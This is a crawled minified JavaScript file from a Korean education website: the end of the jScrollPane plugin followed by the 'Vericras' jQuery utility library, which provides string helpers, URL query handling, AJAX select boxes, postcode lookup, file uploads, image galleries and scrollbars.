T()},getContentWidth:function(){return E},getContentHeight:function(){return G},getPercentScrolledX:function(){return C()/(E-q)},getPercentScrolledY:function(){return T()/(G-O)},getIsScrollableH:function(){return U},getIsScrollableV:function(){return Q},getContentPane:function(){return L},scrollToBottom:function(e){h(Z,e)},hijackInternalLinks:$.noop,destroy:function(){R()}}),n(t)}return e=$.extend({},$.fn.jScrollPane.defaults,e),$.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var n=$(this),i=n.data("jsp");i?i.reinitialise(e):($("script",n).filter('[type="text/javascript"],:not([type])').remove(),i=new t(n,e),n.data("jsp",i))})},$.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}});

--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/contents/library/js/jquery/jquery.vericras.min.js
body_size: 24103
content:
/**
 * Vericras Javascript Libraries
 *
 * LICENSE
 * 본 저작물은 jQuery Library를 이용하여 개발되었으며,
 * jQuery Library를 제외한 저작물의 이용권리는 본인과 본인이 허용한 개인 또는 단체에게 있습니다.
 * 귀하는 본인의 허락없이 저작물의 배포, 전송, 전시, 공연 및 방송할 수 없으며,
 * 본 저작물의 복제와 변경을 통한 2차적 저작물을 만들 수 없습니다.
 *
 * @subject     Vericras Javascript Libraries
 * @author      Baek Hyung Ju (vericras@gmail.com)
 * @copyright   Copyright (c) 2015 Hyung-Ju Baek
 * @license     저작자 허락없이 배포금지-전송금지-전시금지-공연금지-방송금지-복제금지-변경금지
 */
var Vericras={isFunction:function(t){var n={};return t&&"[object Function]"===n.toString.call(t)}};Vericras.isFunction(String.prototype.number)||(String.prototype.number=function(){return parseInt(this)}),Vericras.isFunction(String.prototype.decodeURI)||(String.prototype.decodeURI=function(){return decodeURIComponent(this)}),Vericras.isFunction(String.prototype.encodeURI)||(String.prototype.encodeURI=function(){return encodeURIComponent(this)}),Vericras.isFunction(String.prototype.bytes)||(String.prototype.bytes=function(){for(var t=0,n=0;n<this.length;n++)t+=this.charCodeAt(n)>128?2:1;return t}),Vericras.isFunction(String.prototype.cut)||(String.prototype.cut=function(t,n){var e=this;n||(n="");for(var i=0,o=0;o<e.length;o++)if((i+=e.charCodeAt(o)>128?2:1)>t)return e.substring(0,o)+n;return e}),Vericras.isFunction(String.prototype.strcut)||(String.prototype.strcut=function(t,n){var e=this;return n||(n=""),e.substring(0,t)+n}),Vericras.isFunction(String.prototype.trim)||(String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")}),Vericras.isFunction(String.prototype.ltrim)||(String.prototype.ltrim=function(){var t=0;for(i=0;i<this.length&&" "==this.charAt(i);i++)t++;return this.substring(t)}),Vericras.isFunction(String.prototype.rtrim)||(String.prototype.rtrim=function(){var t=0;for(i=this.length-1;i>=0&&" "==this.charAt(i);i--)t++;return this.substring(0,t)}),function($){$.extend({commify:function(t){t=String(t);for(var n=/(^[+-]?\d+)(\d{3})/;n.test(t);)t=t.replace(n,"$1,$2");return t},dbg:function(t){void 0!==window.console&&void 0!==window.console.log&&console.log(arguments)},cut:function(){var t=this;coma||(coma="");for(var n=0,e=0;e<t.length;e++)if((n+=t.charCodeAt(e)>128?2:1)>len)return t.substring(0,e)+coma;return t},isBlank:function(t){return!t||""===$.trim(t)},winBeforeUnload:{on:function(t){$(window).on("beforeunload",function(){return t})},off:function(t){$(window).off("beforeunload")}},flashInstallExists:function(){try{if(new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return!0}catch(t){if(void 0!==navigator.mimeTypes["application/x-shockwave-flash"])return!0}return!1},randomCode:function(t,n){var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";switch(n){case"LOWER_ENG_NUMBER":e="abcdefghijklmnopqrstuvwxyz0123456789";break;case"BIG_ENG_NUMBER":e="ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";break;case"BIG_ENG":e="ABCDEFGHIJKLMNOPQRSTUVWXYZ";break;case"LOWER_ENG":e="abcdefghijklmnopqrstuvwxyz";break;case"NUMBER":e="0123456789";break;default:}for(var i="",o=e.length;t-- >0;)i+=e[Math.floor(Math.random()*o)];return i},pad:function(t,n){return t+="",t.length>=n?t:new Array(n-t.length+1).join("0")+t}}),$.fn.extend({isEmpty:function(){var t=$(this).val()?$(this).val():$(this).text();return $.isBlank(t)},formReset:function(){var t=this;"FORM"==t.prop("tagName")&&$("form").each(function(n,e){$(this).attr("id")==t.attr("id")&&e.reset()})},radio:function(){var t=this;"INPUT"==t.prop("tagName")&&t&&$("form").each(function(n,e){$(this).attr("id")==t.attr("id")&&e.reset()})},toggleCheckAll:function(t){var n=this;switch(n.prop("tagName")){case"BUTTON":case"A":var e=n.data("checked");$(t).each(function(){var t=$(this);1==e?(n.data("checked",0),t.prop("checked",!1)):(n.data("checked",1),void 0===t.attr("disabled")&&t.prop("checked",!0))});break;default:$(t).each(function(){var t=$(this);n.is(":checked")?void 0===t.attr("disabled")&&t.prop("checked",!0):t.prop("checked",!1)})}},inputMinMax:function(t,n){var e=this,i=e.children(".form-control");1==arguments.length&&$.isFunction(t)&&(n=t),t=$.extend({unit:i.data("unit"),minCount:0<parseInt(i.data("mincount"))?parseInt(i.data("mincount")):0,maxCount:0<parseInt(i.data("maxcount"))?parseInt(i.data("maxcount")):0},t),$.fn.inputCheckMin=function(t,n){return!(0<t&&t>Number(this.val())-n)},$.fn.inputCheckMax=function(t,n){return!(0<t&&t<Number(this.val())+n)},i.on("blur",function(){return i.inputCheckMin(t.minCount,0)?i.inputCheckMax(t.maxCount,0)?((!planactor.isNumber(i.val())||0>=parseInt(i.val()))&&i.val(t.minCount),void($.isFunction(n)&&n(i.val()))):(alert("최대 "+t.maxCount+t.unit+"까지  가능합니다."),i.val(t.maxCount),$.isFunction(n)&&n(i.val()),!1):(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),i.val(t.minCount),$.isFunction(n)&&n(i.val()),!1)}),e.find(".btn-left").on("click",function(){return i.inputCheckMin(t.minCount,1)?0<t.maxCount&&t.maxCount<Number(i.val())-1?(alert("최대 "+t.maxCount+t.unit+" 이상 가능합니다."),i.val(t.maxCount),!1):(0<Number(i.val())&&i.val(Number(i.val())-1),void($.isFunction(n)&&n(i.val()))):(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),!1)}),e.find(".btn-right").on("click",function(){return 0<t.minCount&&t.minCount>Number(i.val())+1?(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),i.val(t.minCount),!1):i.inputCheckMax(t.maxCount,1)?(i.val(Number(i.val())+1),void($.isFunction(n)&&n(i.val()))):(alert("최대 "+t.maxCount+t.unit+"까지 가능합니다."),!1)})}}),$.Vericras={uri:function(){function t(){this.path=location.pathname.toString(),this.query=location.search.toString()}var n=function(t,n){var e;return $.each(t.substr(1).split("&"),function(t,i){var o=i.split("="),a=o[0].decodeURI();n==a&&(e=o[1])}),e},e=function(t){var n=t.split("/"),e={};if($.each(n,function(t,i){e[n[t]]=n[t+1]}),0<$(e).size())return e};return t.prototype.isVal=function(t){var n,e;return $.each(this.query.substr(1).split("&"),function(i,o){n=o.split("="),n[0]==t&&(e=!0)}),!0===e},t.prototype.addQuery=function(t,n){var e=this.query.substr(1).split("&"),i=void 0===n?"":"="+n,o;return 0===e.length&&(e=[]),!1===this.isVal(t)?e.push(t+i):$.each(e,function(n,a){o=a.split("="),e[n]=o[0]==t?t+i:o[0]+"="+o[1]}),this.query="?"+e.join("&"),this},t.prototype.removeQuery=function(t){var n=this.query.substr(1).split("&"),e,i=[],o=0;return!0===this.isVal(t)&&($.each(n,function(n,a){e=a.split("="),e[0]!=t&&(i[o]=e[0]+"="+e[1],o++)}),this.query=(0<i.length?"?":"")+i.join("&")),this},t.prototype.get=function(t,i){var o=null;switch(t){case"path":o=this.path;break;case"search":o=this.query;break;case"val":o=n(this.query,i);break;case"dir":o=e(this.path);break;default:o=this.path+this.query}return o},new t},getVer:{os:function(){var t;switch(cssua.ua.desktop){case"macintosh":t="Macintosh "+cssua.ua.mac_os_x;break;case"windows":switch(cssua.ua.windows_nt){case"5.0":t="Windows 2000";break;case"5.1":t="Windows XP";break;case"5.2":t="Windows 2003";break;case"6.0":t="Windows Vista";break;case"6.1":t="Windows 7";break;case"6.2":t="Windows 8";break;case"6.3":t="Windows 8.1";break;default:t="Windows"}break;default:}return t},browser:function(){var t;return t=void 0!==cssua.ua.ie?"Internet Explorer "+parseInt(cssua.ua.ie):void 0!==cssua.ua.chrome?"Google Chrome":void 0!==cssua.ua.safari?"Apple Safari":void 0!==cssua.ua.firefox?"Mozilla Firefox":void 0!==cssua.ua.opera?"Opera":"Etc Browser"}},selectBoxAjax:function(t,n){$.ajax({url:t.ajaxurl,type:"POST",dataType:"json",data:{kw:0<$(t.kwObj).val().length?$(t.kwObj).val():null}}).done(function(n){var e=$(t.obj),i=0,o=null,a=$.isBlank(t.nomsg)?"등록된 데이타가 없습니다.":t.nomsg;$.each(n,function(t,n){var r=n.row,s=n.group;$.dbg(r),$.isBlank(s)||(o=$('<optgroup label="'+s+'"></optgroup>')),$.each(r,function(t,n){var e='<option value="'+n.id+'">'+n.name+"</option>";$.isBlank(s)?o+=e:o.append(e)}),0===r.length&&($.isBlank(s)?o+='<option disabled="disabled">'+a+"</option>":o.append('<option disabled="disabled">'+a+"</option>")),0===t?e.html(o):e.append(o),i+=r.length}),e.attr("disabled",!(0<i))}).fail(function(){$.noty.warning("로드 중 에러가 발생하였습니다.")}),$(t.kwObj).live("keyup",function(){var n=$(this).val();setTimeout(function(){$(t.obj).find("option").each(function(t,e){if(-1<$(this).text().indexOf(n))return $(this).attr("selected","selected"),!1;$(this).attr("selected",!1)})},500)})},comboboxSelect:function(t,n){var e=$.Vericras.uri().get("val",n.obj1_que),i=$.Vericras.uri().get("val",n.obj2_que);$.comboboxSelectAjax=function(t,n,e){$.ajax({url:t.ajaxurl,type:"GET",dataType:"json",data:{ID:$(t.obj1+" option:selected").val()}}).done(function(n){var o=$(t.obj2),a=0,r=null,s=$.isBlank(t.nomsg)?"등록된 데이타가 없습니다.":t.nomsg;$.each(n,function(t,n){var u=n.row,l=n.group;$.isBlank(l)||(r=$('<optgroup label="'+l+'"></optgroup>')),$.each(u,function(t,n){var o=n.id==i&&!0===e?'selected="selected"':"",a='<option value="'+n.id+'" '+o+">"+n.name+"</option>";$.isBlank(l)?r+=a:r.append(a)}),0===u.length&&($.isBlank(l)?r+='<option disabled="disabled">'+s+"</option>":r.append('<option disabled="disabled">'+s+"</option>")),0===t?o.html(r):o.append(r),a+=u.length}),o.attr("disabled",!(0<a))}).fail(function(){$.noty.warning("로드 중 에러가 발생하였습니다.")})},$(t.obj1).on("click",function(){$.comboboxSelectAjax(t,n)}),$.isBlank(e)||$.comboboxSelectAjax(t,n,!0)},daumPostcode:function(t,n){t=$.extend({mode:"popup",id:"daumPostcodeWindow",postcode:"#postcode",address:"#address",remainAddress:"#remainAddress",width:310,height:460,borderWidth:3,zIndex:1e3},t),$.isBlank(cssua.ua.mobile)||(t.mode="layer");var e=new daum.Postcode({oncomplete:function(e){var i={sendAddress:null,sendPostcode:null},o=e.roadAddress,a="";""!==e.bname&&/[동|로|가]$/g.test(e.bname)&&(a+=e.bname),""!==e.buildingName&&"Y"===e.apartment&&(a+=""!==a?", "+e.buildingName:e.buildingName),""!==a&&(a=" ("+a+")"),""!==o&&(o+=a),i.sendPostcode=e.zonecode,i.sendAddress=o;var r=$(t.postcode),s=$(t.address),u=$(t.remainAddress);r.val(i.sendPostcode),s.val(i.sendAddress),u.focus(),"layer"==t.mode&&($("#btnCloseLayer").click(),$.isBlank(cssua.ua.safari)||$.isBlank(cssua.ua.mobile)||$(document).scrollTop(u.offset().top)),$.isFunction(n)&&n(e)}});switch(t.mode){case"layer":var i=$('<div id="'+t.id+'"></div>'),o=$("<img />");i.css({display:"none",position:"fixed",overflow:"hidden",zIndex:t.zIndex,"-webkit-overflow-scrolling":"touch"}),o.attr({id:"btnCloseLayer",src:"//i1.daumcdn.net/localimg/localimages/07/postcode/320/close.png"}).css({cursor:"pointer",position:"absolute",right:0,top:0,zIndex:1}),$(document.body).append(i.append(o)),$layer=$("#"+t.id),$layer.css({display:"block",width:t.width+"px",height:t.height+"px",border:t.borderWidth+"px solid",left:(($(window).innerWidth()||document.documentElement.clientWidth)-t.width)/2-t.borderWidth+"px",top:(($(window).innerHeight()||document.documentElement.clientHeight)-t.height)/2-t.borderWidth+"px",zIndex:t.zIndex}),$.isBlank(cssua.ua.mobile),$.isBlank(cssua.ua.safari)||$.isBlank(cssua.ua.mobile)||$(document).scrollTop(0),e.embed(document.getElementById(t.id)),$layer.find("> div").css({width:"auto","overflow-y":"auto"}),$.isBlank(cssua.ua.mobile);break;default:e.open({popupName:t.id,left:window.screen.width/2-250,top:window.screen.height/2-250})}},inputMinMax:{setElement:null,init:function(t){this.setElement=$(t),this.btnAction()},getInputBox:function(){return this.setElement.children(".form-control")},getValue:function(){var t=this.getInputBox();return planactor.isNumber(t.val())?parseInt(t.val()):0},getMinCount:function(){var t=this.getInputBox();return parseInt(t.data("mincount"))},getMaxCount:function(){var t=this.getInputBox();return parseInt(t.data("maxcount"))},getUnit:function(){return this.getInputBox().data("unit")},checkMin:function(t){var n=this.getMinCount(),e=this.getValue();return!(0<n&&n>e-t)},checkMax:function(t){var n=this.getMaxCount(),e=this.getValue();return!(0<n&&n<e+t)},btnAction:function(){$thisObj.find(".btn").on("click",function(){var t=$.Vericras.inputMinMax,n=this.setElement,e=t.getUnit(),i=t.getInputBox(),o=$(this);if(o.hasClass("btn-left")){if(!t.checkMin(1))return alert("최소 "+t.getMinCount()+e+" 이상 가능합니다."),!1;0<t.getValue()&&i.val(t.getValue()-1)}if(o.hasClass("btn-right")){if(!t.checkMax(1))return alert("최대 "+t.getMaxCount()+e+"까지  가능합니다."),!1;i.val(t.getValue()+1)}}),$thisObj.children(".form-control").on("blur",function(){var t=this,n=this.setElement,e=t.getUnit(),i=t.getInputBox(),o=t.getMinCount();if(!t.checkMin(0))return alert("최소 "+t.getMinCount()+e+" 이상 가능합니다."),i.val(o),!1;var a=t.getMaxCount();if(!t.checkMax(0))return alert("최대 "+a+e+"까지  가능합니다."),i.val(a),!1;(!planactor.isNumber(i.val())||0>=t.getValue())&&i.val(o)})}},bsFileUploadify:function(t){function n(){this.fileUpload=o,this.options=null,this.uploadedCount=0}var e=null,i=0,o=$(t),a=o.parents(".pop-layer"),r=a.children(".bs-file-upload"),s=a.find("#upload-queue"),u=a.find(".btn-delete-all"),l=a.find(".btn-file-upload-start"),c=a.find("#upload-progressbar"),d=a.find("#template-upload"),p=a.find("#template-no-data"),f=a.find(".upload-progress-once .upload-progress-bar-on"),h=a.find(".upload-progress-total .upload-progress-bar-on");return n.prototype.init=function(t,n){var e=this;return this.options=$.extend({popLayer:a,debug:!1,auto:!1,width:52,height:21,buttonText:"파일추가",queueID:"upload-queue",buttonClass:"btn-bootstrap-file-upload btn btn-primary btn-xs",fileSizeLimit:"10MB",fileTypeExts:"*.jpg; *.jpeg",swf:"/bower/uploadify/uploadify.swf",uploader:null,itemTemplate:d.html(),onFileUploadCancel:null,onFileUploadSuccess:null,onFileUploadStart:null,onFileUploadProgress:null,onDialogClose:function(t){0<parseInt(t.filesQueued)&&(s.find(".add-file-msg").remove(),$.winBeforeUnload.on("파일 업로드 작업 중입니다. 다른 페이지로 이동히지 마시기 바랍니다."))},onCancel:function(t){$("#"+t.id).addClass("upload-file-deleting"),1==s.find("> li").size()&&setTimeout(function(){e.fileReset()},1500)},onUploadStart:function(){s.hide(0),c.fadeIn(500)},onUploadSuccess:function(t,n,i){e.uploadedCount++},onUploadProgress:function(t,n,o,a,r){var s=t.name+" ("+$.toByteUnit(t.size)+")",u=n/o*100,l=a/r*100;c.find(".progress-file-count").text(e.uploadedCount+"/"+i),c.find(".progress-file-name").text(s),c.find(".progress-file-uploaded").text(parseInt(u)+"%"),c.find(".progress-file-total-uploaded").text(parseInt(l)+"%"),f.css("width",u.toFixed(1)+"%"),h.css("width",l.toFixed(1)+"%"),$.isFunction(e.options.onFileUploadProgress)&&e.options.onFileUploadProgress({uploadCurrent:t,uploadCount:e.uploadedCount,uploadQueueCount:uploadQueueCount,uploadedProgressNum:u,uploadedProgressTotalNum:l})},onQueueComplete:function(n){e.fileReset(),e.uploadActive.off(),$.isFunction(e.options.onFileUploadSuccess)&&e.options.onFileUploadSuccess(e),e.fileUpload.uploadify("destroy"),e.init(t,1)}},t),!0===this.options.debug&&r.addClass("debug"),e.fileUpload.uploadify(this.options),s.html(p.html()),$.isFunction(n)&&(u.on("click",function(){s.find("> li").each(function(t,n){e.fileUpload.uploadify("cancel",$(this).attr("id"))}),setTimeout(function(){e.fileReset()},1500)}),l.on("click",function(){if(0===(i=s.find("> .clearfix").size()))return void alert("업로드할 파일이 없습니다.");if($.isFunction(e.options.onFileUploadStart)){!0===e.options.onFileUploadStart(e)&&(e.uploadedCount=1,e.uploadActive.on(),e.fileUpload.uploadify("upload","*"))}else e.uploadedCount=1,e.uploadActive.on(),e.fileUpload.uploadify("upload","*")}),a.find(".btn-pop-close, .btn-pop-cancel").on("click",function(){confirm("정말 파일등록을 취소하시겠습니까?")&&(e.fileUpload.uploadify("stop"),u.click(),e.uploadActive.off(),$.isFunction(e.options.onFileUploadCancel)?e.close(e.options.onFileUploadCancel):a.fadeOut(500))})),this},n.prototype.start=function(t){if(!$.flashInstallExists())return confirm("해당 컴퓨터에는 Adobe Flash Player가 설치되어 있지 않습니다.\n본 프로그램은 Adobe Flash Player가 필요합니다.\n\n설치를 원하시면 확인을 눌러주시기 바랍니다.")&&window.open("https://get.adobe.com/kr/flashplayer/"),!1;$.isFunction(t)&&t(this.options),a.fadeIn(500)},n.prototype.close=function(t){var n=this;n.uploadActive.off(),$.isFunction(t)?a.fadeOut(500,function(){t(n)}):a.fadeOut(500)},n.prototype.fileReset=function(){s.show(0),s.html(p.html()),c.hide(0),$.winBeforeUnload.off()},n.prototype.uploadActive={on:function(){o.uploadify("disable",!0),$(".btn-delete-all, .btn-file-upload-start").attr("disabled",!0)},off:function(){o.uploadify("disable",!1),$(".btn-delete-all, .btn-file-upload-start").attr("disabled",!1)}},new n},photoSwipe:function(t){function n(){this.pswpObject=[],this.element=$(t)}return n.prototype.start=function(n){var e=this;if(1<e.element.size())$(t).each(function(t,i){var o=e.getItems($(this));e.setAction($(this),o,n)});else{var i=this.getItems(e.element);e.setAction(e.element,i,n)}},n.prototype.destroy=function(n){var e=this;1<e.element.size()?$(t).each(function(t,n){e.delAction($(this))}):e.delAction(e.element),$.isFunction(n)&&n()},n.prototype.getItems=function(t){var n=[];return t.find("[data-psw]").each(function(){var t=$(this).attr("href"),e=$(this).data("size").split("x"),i=e[0],o=e[1],a={src:t,w:i,h:o};n.push(a)}),n},n.prototype.reload=function(){var t=this;t.destroy(function(){t.start()})},n.prototype.setAction=function(t,n,e){var i=$(".pswp")[0],o=this;e=$.extend({bgOpacity:.7,showHideOpacity:!0},e),t.on("click","[data-psw]",function(t){t.preventDefault();var a=$.extend({index:$(this).data("index")},e);o.pswpObject=new PhotoSwipe(i,PhotoSwipeUI_Default,n,a),o.pswpObject.init()})},n.prototype.delAction=function(t){var n=this;t.off("click","[data-psw]")},new n}},$.jScrollPane={scrollSelector:"#navigation, .jScroll",setScrollBar:function(t,n,e,i){var o=this,a=t||this.scrollSelector,r=i||!1,s;o.options=$.extend({autoReinitialise:!0,mouseWheelPreventDefault:!0,isVerticalScrollBarHide:!0,contentWidth:"0px",verticalGutter:0},n),$(a).each(function(){var t=$(this),n=o.options;return t.children("div").hasClass("jspContainer")?(o.optionReInit(t,n),!1):!(r||!(s=t.attr("autoScroll")||null)||"N"!=s)||(t.jScrollPane(n).on("mousedown mouseenter mousewheel touchstart touchend touchenter touchleave",function(){setTimeout(function(){t.find("div.jspVerticalBar").show(),o.optionReInit(t,n)},100)}).on("mouseleave",function(){!0===n.isVerticalScrollBarHide&&setTimeout(function(){t.find("div.jspVerticalBar").hide()},100)}).on("jsp-user-scroll-y",function(e,i,a,r){t.find("div.jspVerticalBar").show(),o.optionReInit(t,n)}),setTimeout(function(){o.optionReInit(t,n),!0!==n.isVerticalScrollBarHide&&t.find(".jspVerticalBar").show()},100),t.find("a, button").on("click touchstart",function(){setTimeout(function(){o.optionReInit(t,n)},100)}),void(Vericras.isFunction(e)&&e(a,o.options)))})},reinit:function(t,n,e,i){var o=this,a=t||this.scrollSelector,r=i||!1,s;o.options=$.extend({isVerticalScrollBarHide:!0},n),$(a).each(function(t){var n=$(this);if(n.is(":hidden"))return!1;if(!r&&(s=n.attr("autoScroll")||null)&&"N"==s)return!0;try{n.data("jsp").reinitialise(o.options)}catch(t){}e&&o.moveScroll(n,e)})},moveScroll:function(t,n){var e=t||this.scrollSelector;try{"object"==typeof n?$(e).data("jsp").scrollToElement(n):$(e).data("jsp").scrollToY(n)}catch(t){}},moveScrollBy:function(t,n){var e=t||this.scrollSelector;try{"object"==typeof n?$(e).data("jsp").scrollToElement(n):$(e).data("jsp").scrollByY(n)}catch(t){}},optionReInit:function(t,n){var e=t.data("maxheight"),i=t.find(".jspPane");if(i.css("min-height",0),i.css("min-height",i.outerHeight()),Number(e)>0){var o=t.find(t.data("element")).outerHeight();e>o?t.css("height",o):t.css("height",e)}$.jScrollPane.reinit(t,n)},jScrollPaneSet:function(t){},objectApi:function(t){}},$.fn.jScrollPaneBar=function(t,n,e){function i(){return this.options=$.extend({autoReinitialise:!1,mouseWheelPreventDefault:!0,isVerticalScrollBarHide:!0,contentWidth:"0px",verticalGutter:0},t),this.setScrollBar(n,e),this}var o=$(this);return i.prototype.setScrollBar=function(t,n){var e=this,i=n||!1,a;return o.each(function(){var n=$(this);return n.children("div").hasClass("jspContainer")?(e.reInit(),!1):!(i||!(a=o.attr("autoScroll")||null)||"N"!=a)||(n.jScrollPane(e.options).on("mousedown mouseenter mousewheel touchstart touchend touchenter touchleave",function(){setTimeout(function(){n.find("div.jspVerticalBar").show()},100)}).on("mouseleave",function(){!0===e.options.isVerticalScrollBarHide&&setTimeout(function(){n.find("div.jspVerticalBar").hide()},100)}).on("jsp-user-scroll-y",function(t,e,i,o){n.find("div.jspVerticalBar").show()}),setTimeout(function(){!0!==e.options.isVerticalScrollBarHide&&n.find(".jspVerticalBar").show()},100),n.on("click touchstart","a, button",function(){setTimeout(function(){},100)}),void(Vericras.isFunction(t)&&t(n,e)))}),this},i.prototype.reInit=function(t,n,e){var i=this,a=e||!1,r;o.each(function(e){var o=$(this);if(o.is(":hidden"))return!1;if(!a&&(r=o.attr("autoScroll")||null)&&"N"==r)return!0;try{var s=o.data("maxheight"),u=o.find(".jspPane");return u.parent().css("height",u.outerHeight()),Number(s)>0&&u.parent().css("max-height",u.outerHeight()),o.data("jsp").reinitialise(i.options),t&&o.moveScroll(o,t),Vericras.isFunction(n)&&n(o,i),!1}catch(t){console.log(t)}})},i.prototype.moveScroll=function(t){var n=this;try{n.reInit(),"object"==typeof t?o.data("jsp").scrollToElement(t):o.data("jsp").scrollToY(t)}catch(t){}return this},i.prototype.setContent=function(t){var n=this;return o.data("jsp").getContentPane().html(t),n.reInit(),this},i.prototype.prependContent=function(t){var n=this;return o.data("jsp").getContentPane().prepend(t),n.reInit(),this},i.prototype.appendContent=function(t){var n=this;return o.data("jsp").getContentPane().append(t),n.reInit(),this},i.prototype.getData=function(){return o.data("jsp")},i.prototype.getObj=function(){return o},new i},$.fn.inputMinMax=function(t,n){var e=this;$.fn.inputCheckMin=function(t,n){return!(0<t&&t>Number(this.val())-n)},$.fn.inputCheckMax=function(t,n){return!(0<t&&t<Number(this.val())+n)},1==arguments.length&&$.isFunction(t)&&(n=t),e.each(function(e,i){var o=$(i),a=o.children(".form-control");t=$.extend({unit:a.data("unit"),minCount:0<parseInt(a.data("mincount"))?parseInt(a.data("mincount")):0,maxCount:0<parseInt(a.data("maxcount"))?parseInt(a.data("maxcount")):0},t),a.on("blur",function(){return a.inputCheckMin(t.minCount,0)?a.inputCheckMax(t.maxCount,0)?((!planactor.isNumber(a.val())||0>=Number(a.val()))&&a.val(t.minCount),void($.isFunction(n)&&n.call(a))):(alert("최대 "+t.maxCount+t.unit+"까지  가능합니다."),a.val(t.maxCount),$.isFunction(n)&&n.call(a),!1):(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),a.val(t.minCount),$.isFunction(n)&&n.call(a),!1)}),o.find(".btn-left").on("click",function(){return a.inputCheckMin(t.minCount,1)?0<t.maxCount&&t.maxCount<Number(a.val())-1?(alert("최대 "+t.maxCount+t.unit+" 이상 가능합니다."),a.val(t.maxCount),!1):(0<Number(a.val())&&a.val(Number(a.val())-1),void($.isFunction(n)&&n.call(a))):(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),!1)}),o.find(".btn-right").on("click",function(){return 0<t.minCount&&t.minCount>Number(a.val())+1?(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),a.val(t.minCount),!1):a.inputCheckMax(t.maxCount,1)?(a.val(Number(a.val())+1),void($.isFunction(n)&&n.call(a))):(alert("최대 "+t.maxCount+t.unit+"까지 가능합니다."),!1)})})},$(document).ready(function(){$("body").on("click","#btnCloseLayer",function(){var t=$(this).parent();t.css("display","none"),t.children('[id^="__daum__layer"]').remove()})})}(jQuery);